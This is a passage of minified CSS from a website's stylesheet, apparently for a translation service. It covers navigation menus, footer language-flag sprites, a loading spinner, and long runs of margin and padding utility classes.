30px}header .navbar-menu #nav-menu-item-32983 ul.dropdown-menu{width:1170px;left:-644px;padding:32px}header .navbar-menu #nav-menu-item-32983 ul.dropdown-menu>li{width:33%;float:left;padding:5px 30px}header .navbar-menu #nav-menu-item-32983 ul.dropdown-menu>li.see-all-services a{margin-top:18px}footer #bottom-nav .footer-content .footer-social ul li .social-icon{border-radius:5px!important;font-size:1em;line-height:14px!important;height:30px;width:35px;padding:6px 10px !important}footer .wmpl-lang .dropdown .dropdown-submenu{position:relative;-webkit-perspective:1000;-moz-perspective:1000;-o-perspective:1000;perspective:1000}footer .wmpl-lang .dropdown .dropdown-menu{top:-262px;left:0;margin-top:0;margin-left:0}footer .wmpl-lang .dropdown:hover>.dropdown-menu{display:block;opacity:1;-webkit-transform:rotateX(0);-moz-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0);visibility:visible;z-index:1000;transition:transform .3s ease,opacity .15s ease;-webkit-transition:-webkit-transform .3s ease,opacity .15s ease}footer .wmpl-lang .dropdown a.top-flag img.flag-pic{width:22px;height:22px;border:1px solid #ccc;border-radius:50%}footer .wmpl-lang .dropdown a.top-flag i.la{font-size:14px;transition:transform .2s ease;-webkit-transition:-webkit-transform .2s ease}footer .wmpl-lang .dropdown:hover a.top-flag i.la{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg)}.footer-content ul.wmpl-lang li a.top-flag:hover,.footer-content ul.wmpl-lang li a.top-flag:focus{background:0 0 !important}.footer-content ul.wmpl-lang li a.top-flag span{width:16px;height:11px;display:inline-block;background-image:url("/wp-content/uploads/2014/09/total-pic-1.png");background-repeat:none}.footer-content ul.wmpl-lang li a.top-flag span.us-flag{background-position:0 0}.footer-content ul.wmpl-lang li a.top-flag span.spain-flag{background-position:-25px 0}.footer-content ul.wmpl-lang li a.top-flag span.nederlands-flag{background-position:-50px 0}.footer-content ul.wmpl-lang li a.top-flag span.russia-flag{background-position:-75px 0}.footer-content ul.wmpl-lang li a.top-flag span.germany-flag{background-position:-99px 0}.footer-content ul.wmpl-lang li a.top-flag span.china-flag{background-position:-124px 0}.footer-content ul.wmpl-lang li a.top-flag span.japan-flag{background-position:-149px 0}@keyframes stepes-spinner{to{transform:rotate(360deg)}}.stepes-spinner{width:30px;display:inline-block}.stepes-spinner:before{border:2px solid #fb6d4c;border-right:2px solid transparent}.stepes-spinner:before{width:24px;height:24px;margin-top:-12px;-webkit-animation:stepes-spinner .5s linear infinite;animation:stepes-spinner .5s linear infinite;content:'';-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;top:50%;left:0;border-radius:50%}.spinning-loader-with-msg{background:#fff;padding:20px;width:200px;margin:0 auto;border-radius:4px}.spinner-container{position:relative}.stepes-spinner{width:30px;display:inline-block}.kt-margin-0{margin:0 !important}.kt-margin-t-0{margin-top:0 !important}.kt-margin-b-0{margin-bottom:0 !important}.kt-margin-l-0{margin-left:0 !important}.kt-margin-r-0{margin-right:0 !important}.kt-padding-0{padding:0 !important}.kt-padding-t-0{padding-top:0 !important}.kt-padding-b-0{padding-bottom:0 !important}.kt-padding-l-0{padding-left:0 !important}.kt-padding-r-0{padding-right:0 !important}.kt-m0{margin:0 !important}.kt-mt-0{margin-top:0 !important}.kt-mb-0{margin-bottom:0 !important}.kt-ml-0{margin-left:0 !important}.kt-mr-0{margin-right:0 !important}.kt-p0{padding:0 !important}.kt-pt0{padding-top:0 !important}.kt-pb-0{padding-bottom:0 !important}.kt-pl0{padding-left:0 !important}.kt-pr0{padding-right:0 !important}.kt-margin-5{margin:5px !important}.kt-margin-t-5{margin-top:5px !important}.kt-margin-b-5{margin-bottom:5px !important}.kt-margin-l-5{margin-left:5px !important}.kt-margin-r-5{margin-right:5px !important}.kt-padding-5{padding:5px !important}.kt-padding-t-5{padding-top:5px !important}.kt-padding-b-5{padding-bottom:5px !important}.kt-padding-l-5{padding-left:5px !important}.kt-padding-r-5{padding-right:5px !important}.kt-m5{margin:5px !important}.kt-mt-5{margin-top:5px !important}.kt-mb-5{margin-bottom:5px !important}.kt-ml-5{margin-left:5px !important}.kt-mr-5{margin-right:5px !important}.kt-p5{padding:5px !important}.kt-pt5{padding-top:5px !important}.kt-pb-5{padding-bottom:5px !important}.kt-pl5{padding-left:5px !important}.kt-pr5{padding-right:5px !important}.kt-margin-10{margin:10px !important}.kt-margin-t-10{margin-top:10px !important}.kt-margin-b-10{margin-bottom:10px !important}.kt-margin-l-10{margin-left:10px !important}.kt-margin-r-10{margin-right:10px !important}.kt-padding-10{padding:10px !important}.kt-padding-t-10{padding-top:10px !important}.kt-padding-b-10{padding-bottom:10px !important}.kt-padding-l-10{padding-left:10px !important}.kt-padding-r-10{padding-right:10px !important}.kt-m10{margin:10px !important}.kt-mt-10{margin-top:10px !important}.kt-mb-10{margin-bottom:10px !important}.kt-ml-10{margin-left:10px !important}.kt-mr-10{margin-right:10px !important}.kt-p10{padding:10px !important}.kt-pt10{padding-top:10px !important}.kt-pb-10{padding-bottom:10px !important}.kt-pl10{padding-left:10px !important}.kt-pr10{padding-right:10px !important}.kt-margin-15{margin:15px !important}.kt-margin-t-15{margin-top:15px !important}.kt-margin-b-15{margin-bottom:15px !important}.kt-margin-l-15{margin-left:15px !important}.kt-margin-r-15{margin-right:15px !important}.kt-padding-15{padding:15px !important}.kt-padding-t-15{padding-top:15px !important}.kt-padding-b-15{padding-bottom:15px !important}.kt-padding-l-15{padding-left:15px !important}.kt-padding-r-15{padding-right:15px !important}.kt-m15{margin:15px !important}.kt-mt-15{margin-top:15px !important}.kt-mb-15{margin-bottom:15px !important}.kt-ml-15{margin-left:15px !important}.kt-mr-15{margin-right:15px !important}.kt-p15{padding:15px !important}.kt-pt15{padding-top:15px !important}.kt-pb-15{padding-bottom:15px !important}.kt-pl15{padding-left:15px !important}.kt-pr15{padding-right:15px !important}.kt-margin-20{margin:20px !important}.kt-margin-t-20{margin-top:20px !important}.kt-margin-b-20{margin-bottom:20px !important}.kt-margin-l-20{margin-left:20px !important}.kt-margin-r-20{margin-right:20px !important}.kt-padding-20{padding:20px !important}.kt-padding-t-20{padding-top:20px !important}.kt-padding-b-20{padding-bottom:20px !important}.kt-padding-l-20{padding-left:20px !important}.kt-padding-r-20{padding-right:20px !important}.kt-m20{margin:20px !important}.kt-mt-20{margin-top:20px !important}.kt-mb-20{margin-bottom:20px !important}.kt-ml-20{margin-left:20px !important}.kt-mr-20{margin-right:20px !important}.kt-p20{padding:20px !important}.kt-pt20{padding-top:20px !important}.kt-pb-20{padding-bottom:20px !important}.kt-pl20{padding-left:20px !important}.kt-pr20{padding-right:20px !important}.kt-margin-25{margin:25px !important}.kt-margin-t-25{margin-top:25px !important}.kt-margin-b-25{margin-bottom:25px !important}.kt-margin-l-25{margin-left:25px !important}.kt-margin-r-25{margin-right:25px !important}.kt-padding-25{padding:25px !important}.kt-padding-t-25{padding-top:25px !important}.kt-padding-b-25{padding-bottom:25px !important}.kt-padding-l-25{padding-left:25px !important}.kt-padding-r-25{padding-right:25px !important}.kt-m25{margin:25px !important}.kt-mt-25{margin-top:25px !important}.kt-mb-25{margin-bottom:25px !important}.kt-ml-25{margin-left:25px !important}.kt-mr-25{margin-right:25px !important}.kt-p25{padding:25px !important}.kt-pt25{padding-top:25px !important}.kt-pb-25{padding-bottom:25px !important}.kt-pl25{padding-left:25px !important}.kt-pr25{padding-right:25px !important}.kt-margin-30{margin:30px !important}.kt-margin-t-30{margin-top:30px !important}.kt-margin-b-30{margin-bottom:30px !important}.kt-margin-l-30{margin-left:30px !important}.kt-margin-r-30{margin-right:30px !important}.kt-padding-30{padding:30px !important}.kt-padding-t-30{padding-top:30px !important}.kt-padding-b-30{padding-bottom:30px !important}.kt-padding-l-30{padding-left:30px !important}.kt-padding-r-30{padding-right:30px !important}.kt-m30{margin:30px !important}.kt-mt-30{margin-top:30px !important}.kt-mb-30{margin-bottom:30px !important}.kt-ml-30{margin-left:30px !important}.kt-mr-30{margin-right:30px !important}.kt-p30{padding:30px !important}.kt-pt30{padding-top:30px !important}.kt-pb-30{padding-bottom:30px !important}.kt-pl30{padding-left:30px !important}.kt-pr30{padding-right:30px !important}.kt-margin-35{margin:35px !important}.kt-margin-t-35{margin-top:35px !important}.kt-margin-b-35{margin-bottom:35px !important}.kt-margin-l-35{margin-left:35px !important}.kt-margin-r-35{margin-right:35px !important}.kt-padding-35{padding:35px !important}.kt-padding-t-35{padding-top:35px !important}.kt-padding-b-35{padding-bottom:35px !important}.kt-padding-l-35{padding-left:35px !important}.kt-padding-r-35{padding-right:35px !important}.kt-m35{margin:35px !important}.kt-mt-35{margin-top:35px !important}.kt-mb-35{margin-bottom:35px !important}.kt-ml-35{margin-left:35px !important}.kt-mr-35{margin-right:35px !important}.kt-p35{padding:35px !important}.kt-pt35{padding-top:35px !important}.kt-pb-35{padding-bottom:35px !important}.kt-pl35{padding-left:35px !important}.kt-pr35{padding-right:35px !important}.kt-margin-40{margin:40px !important}.kt-margin-t-40{margin-top:40px !important}.kt-margin-b-40{margin-bottom:40px !important}.kt-margin-l-40{margin-left:40px !important}.kt-margin-r-40{margin-right:40px !important}.kt-padding-40{padding:40px !important}.kt-padding-t-40{padding-top:40px !important}.kt-padding-b-40{padding-bottom:40px !important}.kt-padding-l-40{padding-left:40px !important}.kt-padding-r-40{padding-right:40px !important}.kt-m40{margin:40px !important}.kt-mt-40{margin-top:40px !important}.kt-mb-40{margin-bottom:40px !important}.kt-ml-40{margin-left:40px !important}.kt-mr-40{margin-right:40px !important}.kt-p40{padding:40px !important}.kt-pt40{padding-top:40px !important}.kt-pb-40{padding-bottom:40px !important}.kt-pl40{padding-left:40px !important}.kt-pr40{padding-right:40px !important}.kt-margin-45{margin:45px !important}.kt-margin-t-45{margin-top:45px !important}.kt-margin-b-45{margin-bottom:45px !important}.kt-margin-l-45{margin-left:45px !important}.kt-margin-r-45{margin-right:45px !important}.kt-padding-45{padding:45px !important}.kt-padding-t-45{padding-top:45px !important}.kt-padding-b-45{padding-bottom:45px !important}.kt-padding-l-45{padding-left:45px !important}.kt-padding-r-45{padding-right:45px !important}.kt-m45{margin:45px !important}.kt-mt-45{margin-top:45px !important}.kt-mb-45{margin-bottom:45px !important}.kt-ml-45{margin-left:45px !important}.kt-mr-45{margin-right:45px !important}.kt-p45{padding:45px !important}.kt-pt45{padding-top:45px !important}.kt-pb-45{padding-bottom:45px !important}.kt-pl45{padding-left:45px !important}.kt-pr45{padding-right:45px !important}.kt-margin-50{margin:50px !important}.kt-margin-t-50{margin-top:50px !important}.kt-margin-b-50{margin-bottom:50px !important}.kt-margin-l-50{margin-left:50px !important}.kt-margin-r-50{margin-right:50px !important}.kt-padding-50{padding:50px !important}.kt-padding-t-50{padding-top:50px !important}.kt-padding-b-50{padding-bottom:50px !important}.kt-padding-l-50{padding-left:50px !important}.kt-padding-r-50{padding-right:50px !important}.kt-m50{margin:50px !important}.kt-mt-50{margin-top:50px !important}.kt-mb-50{margin-bottom:50px !important}.kt-ml-50{margin-left:50px !important}.kt-mr-50{margin-right:50px !important}.kt-p50{padding:50px !important}.kt-pt50{padding-top:50px !important}.kt-pb-50{padding-bottom:50px !important}.kt-pl50{padding-left:50px !important}.kt-pr50{padding-right:50px !important}.kt-margin-55{margin:55px !important}.kt-margin-t-55{margin-top:55px !important}.kt-margin-b-55{margin-bottom:55px !important}.kt-margin-l-55{margin-left:55px !important}.kt-margin-r-55{margin-right:55px !important}.kt-padding-55{padding:55px !important}.kt-padding-t-55{padding-top:55px !important}.kt-padding-b-55{padding-bottom:55px !important}.kt-padding-l-55{padding-left:55px !important}.kt-padding-r-55{padding-right:55px !important}.kt-m55{margin:55px !important}.kt-mt-55{margin-top:55px !important}.kt-mb-55{margin-bottom:55px !important}.kt-ml-55{margin-left:55px !important}.kt-mr-55{margin-right:55px !important}.kt-p55{padding:55px !important}.kt-pt55{padding-top:55px !important}.kt-pb-55{padding-bottom:55px !important}.kt-pl55{padding-left:55px !important}.kt-pr55{padding-right:55px !important}.kt-margin-60{margin:60px !important}.kt-margin-t-60{margin-top:60px !important}.kt-margin-b-60{margin-bottom:60px !important}.kt-margin-l-60{margin-left:60px !important}.kt-margin-r-60{margin-right:60px !important}.kt-padding-60{padding:60px !important}.kt-padding-t-60{padding-top:60px !important}.kt-padding-b-60{padding-bottom:60px !important}.kt-padding-l-60{padding-left:60px !important}.kt-padding-r-60{padding-right:60px !important}.kt-m60{margin:60px !important}.kt-mt-60{margin-top:60px !important}.kt-mb-60{margin-bottom:60px !important}.kt-ml-60{margin-left:60px !important}.kt-mr-60{margin-right:60px !important}.kt-p60{padding:60px !important}.kt-pt60{padding-top:60px !important}.kt-pb-60{padding-bottom:60px !important}.kt-pl60{padding-left:60px !important}.kt-pr60{padding-right:60px !important}.kt-margin-65{margin:65px !important}.kt-margin-t-65{margin-top:65px !important}.kt-margin-b-65{margin-bottom:65px !important}.kt-margin-l-65{margin-left:65px !important}.kt-margin-r-65{margin-right:65px !important}.kt-padding-65{padding:65px !important}.kt-padding-t-65{padding-top:65px !important}.kt-padding-b-65{padding-bottom:65px !important}.kt-padding-l-65{padding-left:65px !important}.kt-padding-r-65{padding-right:65px !important}.kt-m65{margin:65px !important}.kt-mt-65{margin-top:65px !important}.kt-mb-65{margin-bottom:65px !important}.kt-ml-65{margin-left:65px !important}.kt-mr-65{margin-right:65px !important}.kt-p65{padding:65px !important}.kt-pt65{padding-top:65px !important}.kt-pb-65{padding-bottom:65px !important}.kt-pl65{padding-left:65px !important}.kt-pr65{padding-right:65px !important}.kt-margin-70{margin:70px !important}.kt-margin-t-70{margin-top:70px !important}.kt-margin-b-70{margin-bottom:70px !important}.kt-margin-l-70{margin-left:70px !important}.kt-margin-r-70{margin-right:70px !important}.kt-padding-70{padding:70px !important}.kt-padding-t-70{padding-top:70px !important}.kt-padding-b-70{padding-bottom:70px !important}.kt-padding-l-70{padding-left:70px !important}.kt-padding-r-70{padding-right:70px !important}.kt-m70{margin:70px !important}.kt-mt-70{margin-top:70px !important}.kt-mb-70{margin-bottom:70px !important}.kt-ml-70{margin-left:70px !important}.kt-mr-70{margin-right:70px !important}.kt-p70{padding:70px !important}.kt-pt70{padding-top:70px !important}.kt-pb-70{padding-bottom:70px !important}.kt-pl70{padding-left:70px !important}.kt-pr70{padding-right:70px !important}.kt-margin-75{margin:75px !important}.kt-margin-t-75{margin-top:75px !important}.kt-margin-b-75{margin-bottom:75px !important}.kt-margin-l-75{margin-left:75px !important}.kt-margin-r-75{margin-right:75px !important}.kt-padding-75{padding:75px !important}.kt-padding-t-75{padding-top:75px !important}.kt-padding-b-75{padding-bottom:75px !important}.kt-padding-l-75{padding-left:75px !important}.kt-padding-r-75{padding-right:75px !important}.kt-m75{margin:75px !important}.kt-mt-75{margin-top:75px !important}.kt-mb-75{margin-bottom:75px !important}.kt-ml-75{margin-left:75px !important}.kt-mr-75{margin-right:75px !important}.kt-p75{padding:75px !important}.kt-pt75{padding-top:75px !important}.kt-pb-75{padding-bottom:75px !important}.kt-pl75{padding-left:75px !important}.kt-pr75{padding-right:75px !important}.kt-margin-80{margin:80px !important}.kt-margin-t-80{margin-top:80px !important}.kt-margin-b-80{margin-bottom:80px !important}.kt-margin-l-80{margin-left:80px !important}.kt-margin-r-80{margin-right:80px !important}.kt-padding-80{padding:80px !important}.kt-padding-t-80{padding-top:80px !important}.kt-padding-b-80{padding-bottom:80px !important}.kt-padding-l-80{padding-left:80px !important}.kt-padding-r-80{padding-right:80px !important}.kt-m80{margin:80px !important}.kt-mt-80{margin-top:80px !important}.kt-mb-80{margin-bottom:80px !important}.kt-ml-80{margin-left:80px !important}.kt-mr-80{margin-right:80px !important}.kt-p80{padding:80px !important}.kt-pt80{padding-top:80px !important}.kt-pb-80{padding-bottom:80px !important}.kt-pl80{padding-left:80px !important}.kt-pr80{padding-right:80px !important}.kt-margin-85{margin:85px !important}.kt-margin-t-85{margin-top:85px !important}.kt-margin-b-85{margin-bottom:85px !important}.kt-margin-l-85{margin-left:85px !important}.kt-margin-r-85{margin-right:85px !important}.kt-padding-85{padding:85px !important}.kt-padding-t-85{padding-top:85px !important}.kt-padding-b-85{padding-bottom:85px !important}.kt-padding-l-85{padding-left:85px !important}.kt-padding-r-85{padding-right:85px !important}.kt-m85{margin:85px !important}.kt-mt-85{margin-top:85px !important}.kt-mb-85{margin-bottom:85px !important}.kt-ml-85{margin-left:85px !important}.kt-mr-85{margin-right:85px !important}.kt-p85{padding:85px !important}.kt-pt85{padding-top:85px !important}.kt-pb-85{padding-bottom:85px !important}.kt-pl85{padding-left:85px !important}.kt-pr85{padding-right:85px !important}.kt-margin-90{margin:90px !important}.kt-margin-t-90{margin-top:90px !important}.kt-margin-b-90{margin-bottom:90px !important}.kt-margin-l-90{margin-left:90px !important}.kt-margin-r-90{margin-right:90px !important}.kt-padding-90{padding:90px !important}.kt-padding-t-90{padding-top:90px !important}.kt-padding-b-90{padding-bottom:90px !important}.kt-padding-l-90{padding-left:90px !important}.kt-padding-r-90{padding-right:90px !important}.kt-m90{margin:90px !important}.kt-mt-90{margin-top:90px !important}.kt-mb-90{margin-bottom:90px !important}.kt-ml-90{margin-left:90px !important}.kt-mr-90{margin-right:90px !important}.kt-p90{padding:90px !important}.kt-pt90{padding-top:90px !important}.kt-pb-90{padding-bottom:90px !important}.kt-pl90{padding-left:90px !important}.kt-pr90{padding-right:90px !important}.kt-margin-95{margin:95px !important}.kt-margin-t-95{margin-top:95px !important}.kt-margin-b-95{margin-bottom:95px !important}.kt-margin-l-95{margin-left:95px !important}.kt-margin-r-95{margin-right:95px !important}.kt-padding-95{padding:95px !important}.kt-padding-t-95{padding-top:95px !important}.kt-padding-b-95{padding-bottom:95px !important}.kt-padding-l-95{padding-left:95px !important}.kt-padding-r-95{padding-right:95px !important}.kt-m95{margin:95px !important}.kt-mt-95{margin-top:95px !important}.kt-mb-95{margin-bottom:95px !important}.kt-ml-95{margin-left:95px !important}.kt-mr-95{margin-right:95px !important}.kt-p95{padding:95px !important}.kt-pt95{padding-top:95px !important}.kt-pb-95{padding-bottom:95px !important}.kt-pl95{padding-left:95px !important}.kt-pr95{padding-right:95px !important}.kt-margin-100{margin:100px !important}.kt-margin-t-100{margin-top:100px !important}.kt-margin-b-100{margin-bottom:100px !important}.kt-margin-l-100{margin-left:100px !important}.kt-margin-r-100{margin-right:100px !important}.kt-padding-100{padding:100px !important}.kt-padding-t-100{padding-top:100px !important}.kt-padding-b-100{padding-bottom:100px !important}.kt-padding-l-100{padding-left:100px !important}.kt-padding-r-100{padding-right:100px !important}.kt-m100{margin:100px !important}.kt-mt-100{margin-top:100px !important}.kt-mb-100{margin-bottom:100px !important}.kt-ml-100{margin-left:100px !important}.kt-mr-100{margin-right:100px !important}.kt-p100{padding:100px !important}.kt-pt100{padding-top:100px !important}.kt-pb-100{padding-bottom:100px !important}.kt-pl100{padding-left:100px !important}.kt-pr100{padding-right:100px !important}@media (min-width:1025px){.kt-margin-0-desktop{margin:0 !important}.kt-margin-t-0-desktop{margin-top:0 !important}.kt-margin-b-0-desktop{margin-bottom:0 !important}.kt-margin-l-0-desktop{margin-left:0 !important}.kt-margin-r-0-desktop{margin-right:0 !important}.kt-padding-0-desktop{padding:0 !important}.kt-padding-t-0-desktop{padding-top:0 !important}.kt-padding-b-0-desktop{padding-bottom:0 !important}.kt-padding-l-0-desktop{padding-left:0 !important}.kt-padding-r-0-desktop{padding-right:0 !important}.kt-m0-desktop{margin:0 !important}.kt-mt-0-desktop{margin-top:0 !important}.kt-mb-0-desktop{margin-bottom:0 !important}.kt-ml-0-desktop{margin-left:0 !important}.kt-mr-0-desktop{margin-right:0 !important}.kt-p0-desktop{padding:0 !important}.kt-pt0-desktop{padding-top:0 !important}.kt-pb-0-desktop{padding-bottom:0 !important}.kt-pl0-desktop{padding-left:0 !important}.kt-pr0-desktop{padding-right:0 !important}.kt-margin-5-desktop{margin:5px !important}.kt-margin-t-5-desktop{margin-top:5px !important}.kt-margin-b-5-desktop{margin-bottom:5px !important}.kt-margin-l-5-desktop{margin-left:5px !important}.kt-margin-r-5-desktop{margin-right:5px !important}.kt-padding-5-desktop{padding:5px !important}.kt-padding-t-5-desktop{padding-top:5px !important}.kt-padding-b-5-desktop{padding-bottom:5px !important}.kt-padding-l-5-desktop{padding-left:5px !important}.kt-padding-r-5-desktop{padding-right:5px !important}.kt-m5-desktop{margin:5px !important}.kt-mt-5-desktop{margin-top:5px !important}.kt-mb-5-desktop{margin-bottom:5px !important}.kt-ml-5-desktop{margin-left:5px !important}.kt-mr-5-desktop{margin-right:5px !important}.kt-p5-desktop{padding:5px !important}.kt-pt5-desktop{padding-top:5px !important}.kt-pb-5-desktop{padding-bottom:5px !important}.kt-pl5-desktop{padding-left:5px !important}.kt-pr5-desktop{padding-right:5px !important}.kt-margin-10-desktop{margin:10px !important}.kt-margin-t-10-desktop{margin-top:10px !important}.kt-margin-b-10-desktop{margin-bottom:10px !important}.kt-margin-l-10-desktop{margin-left:10px !important}.kt-margin-r-10-desktop{margin-right:10px !important}.kt-padding-10-desktop{padding:10px !important}.kt-padding-t-10-desktop{padding-top:10px !important}.kt-padding-b-10-desktop{padding-bottom:10px !important}.kt-padding-l-10-desktop{padding-left:10px !important}.kt-padding-r-10-desktop{padding-right:10px !important}.kt-m10-desktop{margin:10px !important}.kt-mt-10-desktop{margin-top:10px !important}.kt-mb-10-desktop{margin-bottom:10px !important}.kt-ml-10-desktop{margin-left:10px !important}.kt-mr-10-desktop{margin-right:10px !important}.kt-p10-desktop{padding:10px !important}.kt-pt10-desktop{padding-top:10px !important}.kt-pb-10-desktop{padding-bottom:10px !important}.kt-pl10-desktop{padding-left:10px !important}.kt-pr10-desktop{padding-right:10px !important}.kt-margin-15-desktop{margin:15px !important}.kt-margin-t-15-desktop{margin-top:15px !important}.kt-margin-b-15-desktop{margin-bottom:15px !important}.kt-margin-l-15-desktop{margin-left:15px !important}.kt-margin-r-15-desktop{margin-right:15px !important}.kt-padding-15-desktop{padding:15px !important}.kt-padding-t-15-desktop{padding-top:15px !important}.kt-padding-b-15-desktop{padding-bottom:15px !important}.kt-padding-l-15-desktop{padding-left:15px !important}.kt-padding-r-15-desktop{padding-right:15px !important}.kt-m15-desktop{margin:15px !important}.kt-mt-15-desktop{margin-top:15px !important}.kt-mb-15-desktop{margin-bottom:15px !important}.kt-ml-15-desktop{margin-left:15px !important}.kt-mr-15-desktop{margin-right:15px !important}.kt-p15-desktop{padding:15px !important}.kt-pt15-desktop{padding-top:15px !important}.kt-pb-15-desktop{padding-bottom:15px !important}.kt-pl15-desktop{padding-left:15px !important}.kt-pr15-desktop{padding-right:15px !important}.kt-margin-20-desktop{margin:20px !important}.kt-margin-t-20-desktop{margin-top:20px !important}.kt-margin-b-20-desktop{margin-bottom:20px !important}.kt-margin-l-20-desktop{margin-left:20px !important}.kt-margin-r-20-desktop{margin-right:20px !important}.kt-padding-20-desktop{padding:20px !important}.kt-padding-t-20-desktop{padding-top:20px !important}.kt-padding-b-20-desktop{padding-bottom:20px !important}.kt-padding-l-20-desktop{padding-left:20px !important}.kt-padding-r-20-desktop{padding-right:20px !important}.kt-m20-desktop{margin:20px !important}.kt-mt-20-desktop{margin-top:20px !important}.kt-mb-20-desktop{margin-bottom:20px !important}.kt-ml-20-desktop{margin-left:20px !important}.kt-mr-20-desktop{margin-right:20px !important}.kt-p20-desktop{padding:20px !important}.kt-pt20-desktop{padding-top:20px !important}.kt-pb-20-desktop{padding-bottom:20px !important}.kt-pl20-desktop{padding-left:20px !important}.kt-pr20-desktop{padding-right:20px !important}.kt-margin-25-desktop{margin:25px !important}.kt-margin-t-25-desktop{margin-top:25px !important}.kt-margin-b-25-desktop{margin-bottom:25px !important}.kt-margin-l-25-desktop{margin-left:25px !important}.kt-margin-r-25-desktop{margin-right:25px !important}.kt-padding-25-desktop{padding:25px !important}.kt-padding-t-25-desktop{padding-top:25px !important}.kt-padding-b-25-desktop{padding-bottom:25px !important}.kt-padding-l-25-desktop{padding-left:25px !important}.kt-padding-r-25-desktop{padding-right:25px !important}.kt-m25-desktop{margin:25px !important}.kt-mt-25-desktop{margin-top:25px !important}.kt-mb-25-desktop{margin-bottom:25px !important}.kt-ml-25-desktop{margin-left:25px !important}.kt-mr-25-desktop{margin-right:25px !important}.kt-p25-desktop{padding:25px !important}.kt-pt25-desktop{padding-top:25px !important}.kt-pb-25-desktop{padding-bottom:25px !important}.kt-pl25-desktop{padding-left:25px !important}.kt-pr25-desktop{padding-right:25px !important}.kt-margin-30-desktop{margin:30px !important}.kt-margin-t-30-desktop{margin-top:30px !important}.kt-margin-b-30-desktop{margin-bottom:30px !important}.kt-margin-l-30-desktop{margin-left:30px !important}.kt-margin-r-30-desktop{margin-right:30px !important}.kt-padding-30-desktop{padding:30px !important}.kt-padding-t-30-desktop{padding-top:30px !important}.kt-padding-b-30-desktop{padding-bottom:30px !important}.kt-padding-l-30-desktop{padding-left:30px !important}.kt-padding-r-30-desktop{padding-right:30px !important}.kt-m30-desktop{margin:30px !important}.kt-mt-30-desktop{margin-top:30px !important}.kt-mb-30-desktop{margin-bottom:30px !important}.kt-ml-30-desktop{margin-left:30px !important}.kt-mr-30-desktop{margin-right:30px !important}.kt-p30-desktop{padding:30px !important}.kt-pt30-desktop{padding-top:30px !important}.kt-pb-30-desktop{padding-bottom:30px !important}.kt-pl30-desktop{padding-left:30px !important}.kt-pr30-desktop{padding-right:30px !important}.kt-margin-35-desktop{margin:35px !important}.kt-margin-t-35-desktop{margin-top:35px !important}.kt-margin-b-35-desktop{margin-bottom:35px !important}.kt-margin-l-35-desktop{margin-left:35px !important}.kt-margin-r-35-desktop{margin-right:35px !important}.kt-padding-35-desktop{padding:35px !important}.kt-padding-t-35-desktop{padding-top:35px !important}.kt-padding-b-35-desktop{padding-bottom:35px !important}.kt-padding-l-35-desktop{padding-left:35px !important}.kt-padding-r-35-desktop{padding-right:35px !important}.kt-m35-desktop{margin:35px !important}.kt-mt-35-desktop{margin-top:35px !important}.kt-mb-35-desktop{margin-bottom:35px !important}.kt-ml-35-desktop{margin-left:35px !important}.kt-mr-35-desktop{margin-right:35px !important}.kt-p35-desktop{padding:35px !important}.kt-pt35-desktop{padding-top:35px !important}.kt-pb-35-desktop{padding-bottom:35px !important}.kt-pl35-desktop{padding-left:35px !important}.kt-pr35-desktop{padding-right:35px !important}.kt-margin-40-desktop{margin:40px !important}.kt-margin-t-40-desktop{margin-top:40px !important}.kt-margin-b-40-desktop{margin-bottom:40px !important}.kt-margin-l-40-desktop{margin-left:40px !important}.kt-margin-r-40-desktop{margin-right:40px !important}.kt-padding-40-desktop{padding:40px !important}.kt-padding-t-40-desktop{padding-top:40px !important}.kt-padding-b-40-desktop{padding-bottom:40px !important}.kt-padding-l-40-desktop{padding-left:40px !important}.kt-padding-r-40-desktop{padding-right:40px !important}.kt-m40-desktop{margin:40px !important}.kt-mt-40-desktop{margin-top:40px !important}.kt-mb-40-desktop{margin-bottom:40px !important}.kt-ml-40-desktop{margin-left:40px !important}.kt-mr-40-desktop{margin-right:40px !important}.kt-p40-desktop{padding:40px !important}.kt-pt40-desktop{padding-top:40px !important}.kt-pb-40-desktop{padding-bottom:40px !important}.kt-pl40-desktop{padding-left:40px !important}.kt-pr40-desktop{padding-right:40px !important}.kt-margin-45-desktop{margin:45px !important}.kt-margin-t-45-desktop{margin-top:45px !important}.kt-margin-b-45-desktop{margin-bottom:45px !important}.kt-margin-l-45-desktop{margin-left:45px !important}.kt-margin-r-45-desktop{margin-right:45px !important}.kt-padding-45-desktop{padding:45px !important}.kt-padding-t-45-desktop{padding-top:45px !important}.kt-padding-b-45-desktop{padding-bottom:45px !important}.kt-padding-l-45-desktop{padding-left:45px !important}.kt-padding-r-45-desktop{padding-right:45px !important}.kt-m45-desktop{margin:45px !important}.kt-mt-45-desktop{margin-top:45px !important}.kt-mb-45-desktop{margin-bottom:45px !important}.kt-ml-45-desktop{margin-left:45px !important}.kt-mr-45-desktop{margin-right:45px !important}.kt-p45-desktop{padding:45px !important}.kt-pt45-desktop{padding-top:45px !important}.kt-pb-45-desktop{padding-bottom:45px !important}.kt-pl45-desktop{padding-left:45px !important}.kt-pr45-desktop{padding-right:45px !important}.kt-margin-50-desktop{margin:50px !important}.kt-margin-t-50-desktop{margin-top:50px !important}.kt-margin-b-50-desktop{margin-bottom:50px !important}.kt-margin-l-50-desktop{margin-left:50px !important}.kt-margin-r-50-desktop{margin-right:50px !important}.kt-padding-50-desktop{padding:50px !important}.kt-padding-t-50-desktop{padding-top:50px !important}.kt-padding-b-50-desktop{padding-bottom:50px !important}.kt-padding-l-50-desktop{padding-left:50px !important}.kt-padding-r-50-desktop{padding-right:50px !important}.kt-m50-desktop{margin:50px !important}.kt-mt-50-desktop{margin-top:50px !important}.kt-mb-50-desktop{margin-bottom:50px !important}.kt-ml-50-desktop{margin-left:50px !important}.kt-mr-50-desktop{margin-right:50px !important}.kt-p50-desktop{padding:50px !important}.kt-pt50-desktop{padding-top:50px !important}.kt-pb-50-desktop{padding-bottom:50px !important}.kt-pl50-desktop{padding-left:50px !important}.kt-pr50-desktop{padding-right:50px !important}.kt-margin-55-desktop{margin:55px !important}.kt-margin-t-55-desktop{margin-top:55px !important}.kt-margin-b-55-desktop{margin-bottom:55px !important}.kt-margin-l-55-desktop{margin-left:55px !important}.kt-margin-r-55-desktop{margin-right:55px !important}.kt-padding-55-desktop{padding:55px !important}.kt-padding-t-55-desktop{padding-top:55px !important}.kt-padding-b-55-desktop{padding-bottom:55px !important}.kt-padding-l-55-desktop{padding-left:55px 